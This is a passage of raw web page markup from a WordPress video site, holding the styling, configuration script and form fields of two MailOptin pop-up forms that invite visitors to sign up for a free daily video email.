box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769948877" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.76.0 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":32420,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769948877" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
